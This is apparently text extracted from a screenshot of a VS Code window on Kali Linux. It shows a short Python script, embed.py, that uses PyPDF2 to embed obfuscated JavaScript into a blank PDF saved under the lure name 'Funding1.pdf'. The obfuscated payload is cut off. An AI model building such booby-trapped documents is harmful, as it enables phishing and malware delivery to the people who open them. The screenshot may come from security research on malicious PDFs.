 1 2 3 4 10:32
embed.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
embed.py Workspace Trust
home > kali > Downloads > embed.py > ...
1 from PyPDF2 import  PdfWriter
2
3 def attacher():
4
5     writer = PdfWriter()
6
7     writer.add_js("(function(_0x66efbe,_0x5e0f6d){var _0x589062=_0x2d1a,_0x522ed9=_0x66efbe();while(!![]){try{var _0xf69196=parseInt(_
8     writer.add_blank_page(width=100,height=100)
9
10     with open("/home/kali/Downloads/Funding1.pdf", "wb") as output_stream:
11         writer.write(output_stream)
12
13     output_stream.close()
14     return('ok')
15
16 attacher()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
└─$
* History restored
Python...
Python...
┌──(kali㉿kali)-[~]
└─$
0 0 Ln 1, Col 4 Spaces: 4 UTF-8 LF Python 3.10.5 64-bit